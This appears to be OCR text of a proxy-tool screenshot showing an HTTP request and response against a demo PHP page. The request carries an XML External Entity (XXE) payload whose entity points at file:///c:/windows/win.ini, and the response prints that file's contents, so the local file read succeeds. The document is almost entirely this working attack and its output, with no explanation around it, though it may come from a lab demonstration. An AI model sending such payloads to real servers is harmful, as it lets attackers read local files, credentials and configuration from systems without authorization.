 Request
Pretty Raw Hex \n
1 POST /demo.php HTTP/1.1
2 Host: www.demo.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 142
11
12 <?xml version="1.0" encoding="utf-8"?>
13
14 <!DOCTYPE test [
15
16 <!ENTITY body SYSTEM "file:///c:/windows/win.ini"> ]>
17
18 <test>
&body;
</test>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 12 Aug 2022 02:11:28 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 85
8
9 ; for 16-bit app support
10 [fonts]
11 [extensions]
12 [mci extensions]
13 [files]
14 [Mail]
15 MAPI=1
16